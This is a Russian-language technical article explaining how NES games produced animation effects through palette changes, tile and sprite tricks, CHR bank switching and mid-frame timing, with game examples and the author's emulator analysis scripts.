*Современные графические системы обычно не дают менять содержимое текущего кадра, и используют двойную буферизацию – рисуют картинку в невидимой области памяти, которую потом видеокарта отображает на экране целиком. Старые видеопроцессоры не имели достаточной скорости для того, чтобы подготовить целый кадр за время, пока рисуется предыдущий.*
Чтобы отдать команды видеопроцессору, у программы есть очень короткий промежуток времени между концом одного кадра и началом следующего! Для того, что успеть сделать это в нужный момент, видеопроцессор в конце кадра генерирует прерывание. Программа же должна установить обработчик этого прерывания. Именно в этом месте пишется самый быстрый и оптимизированный код, и встречаются самые хитрые трюки.
Однако, несмотря на все сложности, многие игры выполняют операции с изменением видеопамяти не только в этом обработчике (между кадрами), но и в ходе отрисовки кадра!
Так что все эффекты дополнительно подразделяются на **межфреймовые** (изменение делаются между кадрами) и **мидфреймовые** (изменение делаются прямо во время отрисовки одного кадра).
При этом используется несколько возможных вариантов синхронизации центрального и видеопроцессора консоли.
* **Использование маппера**, который генерирует прерывания в конце отрисовки каждой строки, по таймеру либо по каким-либо другим условиям. Прерывание говорит центральному процессору «брось все дела, только сейчас можно быстро записать несколько байт в видеопамять, это важнее, к остальному вернёшься потом». Программа может установить обработчик этого прерывания – и выполнить какой-то код за то время, пока луч на экране гасится для перехода из одной строки на другую. Это самый простой для разработчика подход. Самый распространённый из таких мапперов – [MMC3](https://wiki.nesdev.com/w/index.php/MMC3#IRQ_Specifics). «Железная» часть организации этого очень интересна, вдумайтесь – с помощью микросхемы на КАРТРИДЖЕ добавлялась новая возможность использования видеопроцессора на КОНСОЛИ.
* В случае если маппер не позволяет генерировать прерывания, начинаются извращения. Программа должна сделать цикл простоя, ожидая появления какого-либо специально подстроенного условия, сигнализирующего о том, что видеопроцессор дошёл до отрисовки определённого места на экране (для этого могут применяться спрайты или вообще предназначенные для вывода звука функции консоли).
Другой путь — **отмерять количество тактов** на инструкции, которые были выполнены (в этом случае программа должна обеспечивать равенство по времени выполнения двух веток условного оператора, и следить, чтобы инструкции, работающие с динамически составленными адресами, не выполняли переход за границы 256-байтной страницы памяти). Но даже при этом случае такты CPU и PPU не совпадают в точности, поэтому разработчики стараются делать такие трюки в тех местах экрана, где пользователь не заметит мерцания пикселей. Посмотрите на скриншот:
Обратите внимание на ширину выделенной цветом полоски внизу экрана – пока луч, рисующий картинку, проходит в этом месте, происходит магия. Как фокусник, которому достаточно одного мига, чтобы обмануть зрителя, процессор очень быстро выполняет какой-либо код, чтобы успеть обновить ту часть видеопамяти, для которой ему не хватило времени между кадрами.
Про оба способа синхронизации между CPU и PPU посреди кадра (прерыванием, и по условию проверки на CPU), если будет интерес, я расскажу в другой статье с примерами кода, сейчас достаточно понимать, что изменение памяти может быть сделано как между кадрами (и даже это разработчики должны сделать достаточно быстро!), так и даже в ходе отрисовки кадра.
Теперь можно переходить к разбору того, чего можно достичь тем или иным способом.
Анимация сменой палитры
-----------------------
### Межкадровая
Смена палитры между кадрами – один из самых простых в реализации эффектов. Есть несколько разновидностей эффектов, которые реализуются с помощью анимации палитры.
Самый простой из них – обычное мерцание, когда один цвет сменяются другим. Другой эффект – «бегущие волны цвета», например, волны водопада, зыбучих песков или огня. Наконец, третий тип эффектов – высвечивание одним из цветов в палитре одного кадра изображения с одновременным гашением других цветов, таким образом можно показать движущуюся частицу дождя, снега или другого эффекта с частицами. Если вы внимательно читали теорию, то можете подсчитать, что у такой анимации будет максимально три кадра, если не совмещать её с анимацией записью в экранную страницу (тайлы ограничены двумя битами цвета, из которых один занят под фон). Все три вида такой анимации можно увидеть в разных уровнях игры *Duck Tales 2*:
На видео показано проигрывание анимации в обе стороны.
К сожалению, эффект дождя плохо видно в видео, поэтому вот он на гифке:
Опознать такой тип анимации очень легко, и для этого не нужны специальные инструменты. Открываем окно ***PPU Viewer*** в эмуляторе и следим за тем, меняется ли палитра или нет. Для простоты изучения «высвечивания» кадров с каплями дождя замедляем скорость.
### Посреди кадра (мидфреймовая)
Изменить палитру полностью посреди кадра сложно, но [можно](https://wiki.nesdev.com/w/index.php/Palette_change_mid_frame).
Для анимации в игровом процессе такой способ не применяется, но изредка используется в статических частях кадра. Очевидный эффект – отрисовать интерфейс палитрой, отличной от палитры уровня.
Менее очевидный – менять цвет с одного на другой постоянно для создания эффекта градиента.
**Как распознать**
Эмулятор позволяет посмотреть, какая палитра была загружена в момент отрисовки какой-либо строки кадра. Смотрим заставку *Indiana Jones and the Last Crusade*:

*Индиана Джонс и градиентная заливка*
Обратите внимание, что игра переключает не всю палитру, а меняет только один цвет. А больше бы она и не успела за время, которое луч переходит от одной строки на другую.
Анимация записью в экранную страницу
------------------------------------
### Межфреймовая
Это самая обычная **анимация фона** изменением номера тайла, который будет отрисовывать видеопроцессор, чаще всегда выполняется один раз для одного объекта. Особо разбирать такие анимации не интересно, да и бессмысленно – почти любая обычная игровая анимация сделана так (но чаще интерактивную часть, например, крышку открывающегося сундука, дорисовывают спрайтом). Пример – отображение взрываемых объектов в *Contra* или *Super C*.

*В этой игре при взрыве пушки, дверей или ворот, обновляется логический «блок», размером 4x4 тайла.*
**Создание иллюзии тайлов размером меньше, чем 8x8**
Хорошо описано в [статье](https://habrahabr.ru/post/142126/) с разбором *Battle City*. Вкратце, для каждого тайла размером 8x8 создаётся несколько вариантов такого же типа с отсутствующими частями 4x4, в итоге программной заменой тайлов можно создавать иллюзию того, что игра использует тайлы размером 4x4 пиксела:

В сочетании с изменением позиции скролла создаётся классический эффект **скроллинга экрана по большому уровню**, присутствующий практически в любой игре с уровнями больше, чем пару экранов в ширину или высоту (отмечу пока только то, что обновление происходит в невидимой части экранной страницы заранее, чтобы игрок увидел уже нарисованную часть к моменту, когда скролл дойдёт до новой области). Я разберу разновидности скроллинга в разделе анимаций, создаваемых изменением позиции скроллинга.
### Мидфреймовая
Нет смысла отображать изменение в экранной странице до завершения отрисовки кадра, нормальные люди могут подождать до следующего кадра 1/24 секунды.
Анимация спрайтами
------------------
### Межфреймовая
**Анимация персонажей**. Элементарный пример, собственно, для чего и нужны спрайты – двигать их по экрану, изображая персонажей игры, чтобы геймерам становилось интересно.
Спрайтами можно также **отрисовывать частицы**, а также **добавлять дополнительные детали к фону**. Тайлы фона должны быть выровнены на 8 пикселей, спрайты же можно рисовать в любом месте экрана, вдобавок, они рисуются из второго банка и другой палитрой – за счёт этого увеличиваются лимиты на количество цветов в картинке.
Существует и нецелевое применение спрайтов – для того, чтобы с помощью них синхронизировать процессор и видеопроцессор (например, [Sprite Zero Hit](https://wiki.nesdev.com/w/index.php?title=Sprite-0_hit&redirect=no) и [Sprite Overflow](https://wiki.nesdev.com/w/index.php/Sprite_overflow_games)).
Интересно, что отличить эффекты сделанные спрайтами от других эффектов «на глаз» не получится, слишком легко замаскировать фон под спрайт и спрайт под фон и одурачить игрока.
Эмуляторы позволяют в настройках отключать слой спрайтов и фона, но играть в таком режиме очень неудобно, поэтому для более лёгкого обнаружения спрайтов я написал [lua-скрипт](https://github.com/spiiin/CadEditor/tree/master/Stuff/nes_lua/render_sprite_numbers), который при включении не сильно мешает играть и одновременно однозначно подчёркивает спрайты на экране.
Видео может показаться немного странным, но, если вы хорошо знаете показанные в нём игры, то поймёте, что происходит на экране в показанных эпизодах. Теперь можно точно отделить спрайтовые эффекты в играх от других, и привести характерные примеры.
**Рендеринг частиц**
Рендеринг дождя в *Mitsume ga tooru*.

Тут видно, что игра использует спрайты размером 8x16 (такие спрайты использовать выгоднее в плане количества одновременно показанной на экране графики, потому что вне зависимости от размера спрайтов – 8x8 или 8x16, можно нарисовать 64 спрайта). Также можно заметить, что игра рисует капли дождя через кадр, из-за чего игроку кажется, что капель в два раза больше, чем есть на самом деле – ведь спрайты нужны игре ещё и для отрисовки главного персонажа, снарядов и босса, который тоже состоит множества частиц-пчёл.
Отрисовка через кадр возможна только для небольших и быстро движущихся объектов (человеческий мозг устроен так, что сам представляет пропущенные кадры для быстро движущихся объектов, причём при этом позиция объектов интерполируется). В других случаях игрок заметит мерцание исчезающего и появляющегося через кадр объекта.
Похожий эффект — рендеринг звёзд в *Galaxian* или в *Addams Family*.
**Отображение теней**
В 2,5-D играх, таких как *Jurassic Park*, спрайты используются, чтобы отобразить тени под объектами – так игрок может определить высоту, на которой находится объект.

**Дорисовка деталей фону** – часто применяется в заставках или кат-сценах, где нужны большие и качественные картинки.

Тут я думаю, комментарии излишни, заставки без спрайтов могут быть просто пугающими.
**Маскировка спрайтов под фон**
Особая хитрость дизайнеров, одна из тех, за которые игру записывают в «лучшую графику для nes». Заметить её сложно, но со скриптом обнаружения спрайтов не составляет труда. Чаще всего разработчики создавали спрайтами иллюзию отдельного слоя фона (видеопроцессор NES не поддерживает слоёв, из-за чего не знакомым с устройством консоли людям кажется, что игра делает что-то невозможное для консоли).
Примеры:

*В *Mitsume ga Tooru*, помимо раздельной скорости движения грузовика и фона, для усиления эффекта спрайтами дорисовывается столб, как будто находящийся на отдельном слое, движущемся с медленной скоростью.*
*В известной заставке *Megaman 2* спрайты создают эффект, что весь дом находится на отдельном слое, хотя это не так.*

*В *Bucky O’Hare* присутствует как эффект параллакса (движущийся отдельно слой выделен зелёными линиями), так и дополнительно для иллюзии движения воды ниже добавлены спрайты на неподвижный слой.*
*Большое колесо вначале башни после первого уровня в *Castlevania 3*. Кажется, будто колесо вращается, но движущиеся шестерёнки – это спрайты, ездящие так, как будто составляют единое целое с основой колеса. В дополнение мелкие шестерёнки также анимированы переключением банков памяти, про этот эффект будет рассказано далее, в примере с *Power Blade 2*.*
Существуют и обратные эффекты, когда **фон маскируется под спрайт** (технически, это НЕ анимация спрайтами, хотя кажется ей). Например, целый босс может рисоваться в фоне. Так делают потому, что не хватило бы 64 спрайтов для отрисовки огромного босса. Этот эффект будет рассмотрен в группе эффектов изменением позиции скролла.
Отдельно упомяну игры, в которых **спрайты переходят в фон и обратно** незаметно для игрока.
Например, *Galaxian*. Причина такой хитрости инопланетян – отрендерить их всех спрайтами не получилось бы, так как их слишком много.
Эта техника часто используется в играх от *Capcom*, чтобы показать взаимодействие с интерактивными блоками – разбиваемые камни в *Duck Tales 1-2*, ящики в *Chip and Dale Rescue Rangers 1-2*, ракушки в *Little Mermaid*.
*На скрине два ящика из *Chip & Dale*, один из которых нарисован в фоне, а второй брошен игроком и является спрайтом. Также можно заметить, что цвета в палитре объектов немного отличаются.*
В *Prince of Persia* техника используется более продвинуто. В те моменты (и только в них), когда игрок пробегает в «ворота», нарисованные на фоне, и должен пройти между двумя столбами, поверх персонажа спрайтами дорисовывается такой же самый столб, как и в фоне, который закрывает игрока. Так что оба столба в фоне остаются за персонажем, но перед персонажем временно появляется третий столб, чтобы сохранить иллюзию правильного порядка объектов.
**Эффекты полупрозрачности спрайта**
Полупрозрачность спрайтов видеопроцессором не поддерживается, поэтому разработчики вынуждены были показывать не очень реалистичным, зато теперь уже известным всем способом – рисуя спрайт через кадр. В итоге все игроки знали, что если персонаж или босс «мигает» — то он, скорее всего, в это время неуязвим.
**Эффект полупрозрачного/непрозрачного фона**
Зато показать полупрозрачность фона возможно. Для каждого спрайта на экране в памяти видеопроцессора отведён флаг «*рисовать ли спрайт за фоном или перед ним*». Если все пиксели тайла фона непрозрачные – такой спрайт будет полностью невидим за фоном. Если же часть пикселей фона будет прозрачной, а другая – нет, то персонаж за фоном будет «просвечивать».

*Мой любимый пример полупрозрачного фона – секретные проходы в *Duck Tales 2*.*
Если выходить из прохода в замедлении покадрово, можно заметить проблему организации полупрозрачности таким образом – бит «за фоном/перед фоном» устанавливается для целого спрайта 8x8 – поэтому Скрудж ненадолго проваливается за факелы в том месте, где он частично стоит в проходе, а частично уже вышел из него.
Решение этой проблемы – **закрыть спрайт частично другим спрайтом** – так появится возможность увеличить точность отображения вплоть до 1 пиксела. Этот эффект можно наблюдать детально в *Mystery World Dizzy* или *Nightshade*.
*Персонаж отображается частично за колонной, а частично перед стеной, как и должен. Детально этот эффект разобран [здесь](https://forums.nesdev.com/viewtopic.php?p=210736#p210736)*
**Эффект сумки Кота Феликса**
Напоследок, приём из разряда «грязных хаков» из игры *Felix the Cat*. Посмотрите, как Феликс прячется в сумку – нижняя часть спрайта плавно пропадает в сумке, а верхняя остаётся видимой перед фоном.
Если включить скрипт отображения спрайтов, получится такая картинка:

В левой части есть 3 странных спрайта (стоит отметить, что скрипт отображает спрайты немного неверно – игра использует спрайты 8x16, а скрипт рисует только 8x8 пикселей, так что на самом деле они идут друг за другом по вертикали непрерывно).
Если разобраться немного детальнее, а именно включить логгирование координат спрайтов в скрипте, то станет заметно, что это не 3 спрайта, а 24, по 8 в каждой строке. Это максимум, который может успеть отрисовать видеопроцессор в одной строке. Он делает это слева направо, поэтому после того, как 8 спрайтов отрисованы в невидимой зоне экрана, спрайты Феликса, залезающего в сумку, в этих строках отрисовываться уже не успевают. Таким хитрым образом сделана маскировка той части спрайтов, которые находятся ниже границы погружения.
Игр с таким эффектом маскировки не так уж и мало (см. [здесь](https://wiki.nesdev.com/w/index.php/Sprite_overflow_games) раздел *Use of excess sprites for masking effects*)
Также отмечу ряд спрайтов справа, которые создают сплошную линию, скрывающие дефекты скроллинга в движке игры. К этому «эффекту» я вернусь в следующей части статьи, когда буду разбирать эффекты скроллинга.
Анимации изменением содержимого CHR-банка
-----------------------------------------
Для начала стоит чуть более детально рассмотреть отличия между картриджами с CHR-ROM и CHR-RAM (бывают и такие, на которых присутствуют оба типа памяти). Для программиста разница в том, что игра с CHR-ROM позволяет быстро переключать целые банки памяти. Разновидности мапперов имеют разные размеры «банков» — по 1, 2, 4 килобайта. Это даёт возможность иметь общую часть банка и переключаемую. Переключение осуществляется несколькими командами мапперу, и может быть сделано со скоростью несколько раз за кадр.
Картриджи с CHR-RAM требуют для «переключения» непосредственной записи нужного числа байт в память адресного пространства PPU (для программы – через запись по определённому адресу CPU). То есть для изменения одного целого тайла видеопамяти потребуется 16 команд записи.
Более детально отличия и применения разных типов памяти можно изучить [здесь](https://wiki.nesdev.com/w/index.php/CHR_ROM_vs._CHR_RAM). Эффекты анимации возможны с обоими типами памяти, однако имеются некоторые отличия.
### Межфреймовая анимация
**Эффект изменения фона** анимацией переключением банков. Проще всего выделить несколько целых банков CHR-ROM под анимацию и переключать их покадрово. Если маппер поддерживает банки небольших размеров, то часто делают общую часть тайлов и переключаемую для экономии количества необходимых банков.
Пример такой анимации – механические объекты на заводах в уровнях *Power Blade 2*

*Анимированные механизмы*

*Отдельные кадры анимации банками (переключается нижняя половина банка).*
Изучить содержимое CHR-ROM банков можно с помощью любого тайлового редактора, например, [TLP](https://www.romhacking.net/utilities/108/). Это позволяет также определить и размер переключаемого игрой банка.
Анимация в CHR-RAM требует непосредственной записи тайлов в память и её сложнее отследить статически – данные могут храниться в сжатом виде или даже генерироваться на лету процедурно. Поэтому для отслеживания таких эффектов я написал ещё пару скриптов.
[Один](https://github.com/spiiin/CadEditor/blob/master/Stuff/nes_lua/mesen_chrRamWriteCounter.lua) из них подсчитывается количество записей в CHR-RAM за один кадр, чтобы понять, сколько тайлов анимирует игра. [Другой](https://github.com/spiiin/CadEditor/blob/master/Stuff/nes_lua/dump_chr_and_pal/dump_animated_chr.lua) позволяет сдампить в отдельные файлы все отличающие варианты содержимого CHR-RAM в файлы – нужно просто запустить игру, пройти нужное место и изучить результаты работы скрипта. Все результаты исследования игр в этом разделе получены с помощью этих скриптов.
Одна из самых «экстремальных» игр, использующих анимации CHR-RAM – *Battletoads*.
Во-первых – она использует изменение содержимого CHR-RAM для **анимации персонажей**! Т.е. в памяти хранится только один кадр для каждой жабы и он постоянно обновляется. Такой эффект позволяет хранить в банке памяти больше данных.

Теперь запустим скрипт подсчёта кол-ва переданных за кадр байтов. Скрипт написан для эмулятора [Mesen](https://www.mesen.ca/), потому что он единственный позволяет отслеживать нужные события видеопроцессора из lua.

*Как видно, на 2-м уровне, игра передаёт до 256 байт за кадр. Причём на чётных кадрах анимируется жаба, а на нечётных – фон (Игре ещё нужно выполнять обновления экранных страниц при скроллинге, они тоже делаются записью в PPU, а также анимацию второго игрока).*
Про анимацию фона я расскажу далее в этом разделе. Это даже не только межфреймовая анимация, но ещё и мидфреймовая, потому что разработчики просто не успевают передавать столько данных за один кадр, и втихую передают остальные, выключая рендер на несколько строк в начале отрисовки экрана (зелёная зона):
Пример **процедурного изменения памяти** CHR-RAM – зеркальное отражение блоков размером 2x2 тайла в *Gun Smoke*. Посмотреть на варианты содержимого памяти «до» и «после» можно в редакторе уровней [CadEditor](https://github.com/spiiin/CadEditor):

Этот простой приём позволяет увеличить количество игровых элементов почти в 2 раза. Если смотреть на содержимое PPU во время прохождения уровня, можно заметить, насколько медленно это работает, зеркалирование всего банка памяти занимает несколько секунд.
Для того, чтобы игрок не заметил мерцаний, игра делает это в тот момент, когда персонаж идёт по длинному пустырю, на котором нет несимметричных объектов. Так что если игра заставляет вас пройти по длинному пустому коридору (лучше всего чёрному) – скорее всего это требуется для того, чтобы незаметно переключить или загрузить банк памяти. Такой себе вариант «огромного бесшовного мира без дозагрузок» эпохи NES.
Более детально стоит разобрать самый красивый эффект анимации переключением банков (возможный как с CHR-ROM, так и CHR-RAM), достигаемый в сочетании с эффектом скроллинга – **симуляцию параллакса** (отдельный слой, движущийся с другой скоростью, чем основной).
За наличие этого эффекта игра автоматически попадает в рейтинги «лучшие графические игры на nes».
Определить его, при наличии некоторого опыта, можно визуально – отдельный слой состоит всего из нескольких зацикленных анимированных блоков. Но для надёжности стоит запустить скрипт *dump\_animated\_chr.lua*, который я упоминал выше, чтобы точно не ошибиться с тем, что параллакс сделан именно таким способом (существует и другой способ реализации параллакса, с другими ограничениями по возможностям).
Отличительные примеры создания слоя таким образом – зацикленный «мозаичный» анимированные фон, и также возможность «параллакса по вертикали» или «параллакса за окошком», которых невозможно достичь другим способом.
Примеры игр:
*Bucky O'Hare*. Параллакс в окошках – иллюзия отдельного слоя.

*Battletoads*. Вертикальный параллакс – стенки колодца движется быстрее, чем задняя стена, так как находятся ближе.
*Mitsume ga Tooru*. Стена отдельно от платформ.
*Micro Mashines*. Пол «шашечками» – с одновременным горизонтальным и вертикальным параллаксом.
Разберём эти красивые эффекты более детально.
Вот [скрипт](https://github.com/spiiin/CadEditor/blob/master/CadEditor/Scripts/Script-ExportAllChrsToPng.cs) для редактора CadEditor, который берёт все сдампленные кадры видеопамяти и отрисует их в виде png-картинок. Результат работы:
Затем используем команду для [ImageMagic](https://www.imagemagick.org/script/index.php), чтобы склеить кадры вместе:
```
convert -delay 1x24 -loop 0 *.png animation.gif
```
Получается такая гифка (для *Bucky O’Hare*):

Присмотритесь к нижней правой части изображения и вы увидите, что для анимации используются 4 тайла («ползущие» и перетекающие друг в друга) в 16 разных банках, причём сами банки используются в других местах игры, и только для этих 4 тайлов специально было оставлено место в каждом из банков.
Аналогично, можно посчитать, что для боевых жаб в колодце используется для эффекта вертикального параллакса анимация блока стены в 32 кадра, это 6 килобайт данных на 1 только блок (4x4 тайла) анимации!

Тут видно, что при использовании CHR-RAM (в Боевых Жабах) в отличие от CHR-ROM (в Баки) не нужно выделять целый банк или тщательно планировать место в других банках заранее. Однако плата за это – более сложный код и отсутствие возможности анимировать весь банк.
Ещё один способ изучения эффектов параллакса – разрушить иллюзию, поставив анимированный блок в такое место, где он не будет гладко сшиваться с другими блоками. Например, откроем уровень с колодцем в редакторе *CadEditor* и добавим «блок-индикатор»:
Загрузим изменённый уровень в эмулятор и посмотрим результат:

Теперь должно стать окончательно понятно устройство этого эффекта, и возможно даже будет попробовать его повторить в своём коде в одной из следующих статей.
Ещё один «эффект», демонстрирует *Jurassic Park* сразу после запуска игры. Это просто **запись красивой анимации в нескольких банках подряд покадрово** и прокрутка её без всякой интерактивности. Не буду его демонстрировать из обиды на разработчиков, из-за того, что они так увлеклись демо-эффектами на старте игры, что у них не осталось места под красивую концовку, думаю, многие игроки были разочарованы этим.
### Мидфреймовая анимация
**Переключение банков посреди кадра** – прекрасный способ расширить количество тайлов, доступных для рисования. Ведь верхняя часть кадра будет нарисована блоками из старого банка и уже не изменится, а нижняя будет использовать тайлы другого банка!
Очевидное применение этому – **отрисовать интерфейс одним банком, а игровой экран – другим**. Можно также выделить какую-то часть экрана (лучше отделённую горизонтально от основной части). В *Teenage Mutant Ninja Turtles 3* есть оба этих эффекта – фон пляжа нарисован тайлами из одного банка, пляж – другими, а красивый интерфейс с рожицами черепах – третьими.

Более технологичный эффект – **переключить банк так, чтобы нарисовать одну большую красивую картинку**. Пример – *Robocop 3*.

